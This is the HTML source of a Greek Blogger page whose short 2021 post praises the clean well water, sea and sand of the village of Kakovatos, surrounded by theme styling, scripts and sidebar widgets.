.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
width:800px;
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout #footer-wrapper .footer {
width: 28%;
}
body#layout .footer-widgets-wrap {
position: relative;
display: block;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding:0px;
margin:0px;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #main-menu .widget{display:block}
body#layout .header-menu{height:auto}
body#layout #main-menu{height:auto}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3154043974018350135&amp;zx=4adcf1a9-877c-4099-ad27-cd1c7c333ff8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3154043974018350135&amp;zx=4adcf1a9-877c-4099-ad27-cd1c7c333ff8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9107359254407643 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var postperpage = 7;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://x.com/GiorgosKontonis?fbclid=IwY2xjawNUhGBleHRuA2FlbQIxMABicmlkETB0NmVhOGFndTNqd2hHbUNuAR68XSCqGpt7QP3jApTIx-jccMKtJ6IYNpJEffjZXGxQEKd6TsNt661xMyyFBg_aem_bN1HhdIPdX5YU5bsERlx9g' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/profile.php?id=61557378981849' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/georgekontonis/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@GKontonis' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.giorgoskontonis.gr/' itemprop='url'>ΑΡΧΙΚΗ</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.giorgoskontonis.gr/' style='display: block'><h1 style='display:none'></h1>
<img alt='ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ  ' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhh2hNcGM_EaGkkxHRtjNalfuURMMlR7K2F5f9G-ogAeCATILoLZ2X087T6S6vAV0WF8zI1gE-rzEH5Jsr5740IvwiUqQfAyra7_LXcx_03Oo5Htj8uiRbPTU1ZWqtQ58gsyEkYo5pxt5FBP1k9XOoIAapktijpKzMCSaeG9j8GlP4-W5KWr2DYfF-DkfMn=s898' style='display: block' width='898px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='header-menu row'>
<div class='mobile-menu'></div>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='http://www.giorgoskontonis.gr/' role='menuitem'>ΑΡΧΙΚΗ</a></li>
</ul>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe src="https://s6.e-resellers.gr/cp/widgets/player/single/?p=8024" height="110" width="100%" scrolling="no" style="border:none;"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Πέμπτη 3 Ιουνίου 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://lh3.googleusercontent.com/NO3PPiLSjhLR9_G7PTHJKmaUgu778qbKTUk78mTFH9qBL6-WD4BtjZ0JDZRKuBFQ4YI' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.giorgoskontonis.gr/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>

         Unlabelled
      
<brc>/</brc>
<span>ΤΟ ΡΗΤΟ ΤΗΣ ΗΜΕΡΑΣ   Μ Π Ο Υ Ζ Ι  ΚΑΙ ΠΕΝΤΑΚΑΘΑΡΟ ΤΟ ΝΕΡΟ ΑΠΟ ΤΟ ΠΗΓΑΔΙ ΣΤΟΝ ΚΑΚΟΒΑΤΟ!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ΤΟ ΡΗΤΟ ΤΗΣ ΗΜΕΡΑΣ   Μ Π Ο Υ Ζ Ι  ΚΑΙ ΠΕΝΤΑΚΑΘΑΡΟ ΤΟ ΝΕΡΟ ΑΠΟ ΤΟ ΠΗΓΑΔΙ ΣΤΟΝ ΚΑΚΟΒΑΤΟ!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05239973957176707127' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05239973957176707127' rel='author' title='Γιώργος Κοντονής, Λέμυ Γ.Κοντονή '>
<span itemprop='name'>Γιώργος Κοντονής, Λέμυ Γ.Κοντονή </span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.giorgoskontonis.gr/2021/06/blog-post_3.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.giorgoskontonis.gr/2021/06/blog-post_3.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2021-06-03T11:39:00+03:00'>11:39:00&#8239;π.μ.</abbr></a>
</span>
<span class='label-head'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-810392716727767100' itemprop='articleBody'>
<meta content='          Είναι γεγονός.          Στα Χωριά το πηγάδι σε κάθε σπίτι έπαιζε και παίζει μεγάλο ρόλο. Άλλωστε στην ζωή μας το νερό είναι το ΑΛΦ...' name='twitter:description'/>
 <div>&nbsp; &nbsp; <b>&nbsp; &nbsp; &nbsp;Είναι γεγονός.</b></div><div><b>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Στα Χωριά το πηγάδι σε κάθε σπίτι έπαιζε και παίζει μεγάλο ρόλο. Άλλωστε στην ζωή μας το νερό είναι το ΑΛΦΑ και το ΩΜΕΓΑ! Έτσι παλιά οποίος έφτιαχνε σπίτι, μέσα στην συμφωνία με τον εργολάβο ήταν και το πηγάδι! Στο Χωριό μου τον πανέμορφο Κακόβατο έκτός από τα καταγάλανα νερά του Ιονίου Πελάγους, την χρυσή άμμο και το φρέσκο ψάρι, έχουμε και πεντακάθαρο πόσιμο νερό!</b></div><div><b>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Ο Κακόβατος λοιπόν είναι ένας σωστός π α ρ ά δ ε ι σ ο s !</b></div><div><img alt="" id="id_444d_5bf6_52e9_7842" src="https://lh3.googleusercontent.com/NO3PPiLSjhLR9_G7PTHJKmaUgu778qbKTUk78mTFH9qBL6-WD4BtjZ0JDZRKuBFQ4YI" style="width: 392px; height: auto;" title="" tooltip=""><br><br><b><br></b></div>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.giorgoskontonis.gr/2021/06/blog-post_3.html&title=ΤΟ ΡΗΤΟ ΤΗΣ ΗΜΕΡΑΣ   Μ Π Ο Υ Ζ Ι  ΚΑΙ ΠΕΝΤΑΚΑΘΑΡΟ ΤΟ ΝΕΡΟ ΑΠΟ ΤΟ ΠΗΓΑΔΙ ΣΤΟΝ ΚΑΚΟΒΑΤΟ!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.giorgoskontonis.gr/2021/06/blog-post_3.html&title=ΤΟ ΡΗΤΟ ΤΗΣ ΗΜΕΡΑΣ   Μ Π Ο Υ Ζ Ι  ΚΑΙ ΠΕΝΤΑΚΑΘΑΡΟ ΤΟ ΝΕΡΟ ΑΠΟ ΤΟ ΠΗΓΑΔΙ ΣΤΟΝ ΚΑΚΟΒΑΤΟ!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.giorgoskontonis.gr/2021/06/blog-post_3.html&media=https://lh3.googleusercontent.com/NO3PPiLSjhLR9_G7PTHJKmaUgu778qbKTUk78mTFH9qBL6-WD4BtjZ0JDZRKuBFQ4YI&description=          Είναι γεγονός.          Στα Χωριά το πηγάδι σε κάθε σπίτι έπαιζε και παίζει μεγάλο ρόλο. Άλλωστε στην ζωή μας το νερό είναι το ΑΛΦ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.giorgoskontonis.gr/2021/06/blog-post_3.html&title=ΤΟ ΡΗΤΟ ΤΗΣ ΗΜΕΡΑΣ   Μ Π Ο Υ Ζ Ι  ΚΑΙ ΠΕΝΤΑΚΑΘΑΡΟ ΤΟ ΝΕΡΟ ΑΠΟ ΤΟ ΠΗΓΑΔΙ ΣΤΟΝ ΚΑΚΟΒΑΤΟ!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='http://www.giorgoskontonis.gr/2021/06/blog-post_3.html' src='https://lh3.googleusercontent.com/NO3PPiLSjhLR9_G7PTHJKmaUgu778qbKTUk78mTFH9qBL6-WD4BtjZ0JDZRKuBFQ4YI' text='ΤΟ ΡΗΤΟ ΤΗΣ ΗΜΕΡΑΣ   Μ Π Ο Υ Ζ Ι  ΚΑΙ ΠΕΝΤΑΚΑΘΑΡΟ ΤΟ ΝΕΡΟ ΑΠΟ ΤΟ ΠΗΓΑΔΙ ΣΤΟΝ ΚΑΚΟΒΑΤΟ!'></whatsapp>
<a class='wat-art' href='https://api.whatsapp.com/send?text=ΤΟ ΡΗΤΟ ΤΗΣ ΗΜΕΡΑΣ   Μ Π Ο Υ Ζ Ι  ΚΑΙ ΠΕΝΤΑΚΑΘΑΡΟ ΤΟ ΝΕΡΟ ΑΠΟ ΤΟ ΠΗΓΑΔΙ ΣΤΟΝ ΚΑΚΟΒΑΤΟ! | http://www.giorgoskontonis.gr/2021/06/blog-post_3.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.giorgoskontonis.gr/2021/06/blog-post_12.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.giorgoskontonis.gr/2021/06/blog-post_2.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'></a>
</span>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05239973957176707127' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05239973957176707127' rel='author' title='author profile'>
<span itemprop='name'>Γιώργος Κοντονής, Λέμυ Γ.Κοντονή </span>
</a>
</span>
</span>
<span class='post-timestamp'>
στις
<meta content='http://www.giorgoskontonis.gr/2021/06/blog-post_3.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.giorgoskontonis.gr/2021/06/blog-post_3.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-06-03T11:39:00+03:00'>11:39:00&#8239;π.μ.</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3154043974018350135/810392716727767100' title='Αποστολή ανάρτησης'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-278045904'>
<a href='https://www.blogger.com/post-edit.g?blogID=3154043974018350135&postID=810392716727767100&from=pencil' title='Επεξεργασία ανάρτησης'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Δεν υπάρχουν σχόλια:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Δημοσίευση σχολίου</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3154043974018350135?po=810392716727767100&hl=el&saa=85391&origin=http://www.giorgoskontonis.gr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.giorgoskontonis.gr/2021/06/blog-post_12.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'>Νεότερη ανάρτηση</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.giorgoskontonis.gr/2021/06/blog-post_2.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'>Παλαιότερη Ανάρτηση</a>
</span>
<a class='home-link' href='http://www.giorgoskontonis.gr/'>Αρχική σελίδα</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Εγγραφή σε:
<a class='feed-link' href='http://www.giorgoskontonis.gr/feeds/810392716727767100/comments/default' target='_blank' type='application/atom+xml'>Σχόλια ανάρτησης (Atom)</a>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Από το <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget Image' data-version='1' id='Image9'>
<h2>ΣΧΟΛΙΟ Γ .ΚΟΝΤΟΝΗ</h2>
<div class='widget-content'>
<img alt='ΣΧΟΛΙΟ Γ .ΚΟΝΤΟΝΗ' height='231' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHfw2fOlPuMd1x90I2iclh4oD4fI0YLND9IChQ8mE-O8k2F9-rxLIgbo9YPdTPVnamwb8E49QZUoWpevjEuRI3a9fVhKhaJIqeSE4dkj3kfgwGkk9lI9G6tUh3vnwKtcHUBVXqiG9zGoL/s231/32664338_10212454585380319_943739821149388800_n.jpg' width='223'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>ASTHENOFORA 365</h2>
<div class='widget-content'>
<a href='http://www.asthenofora365.gr/'>
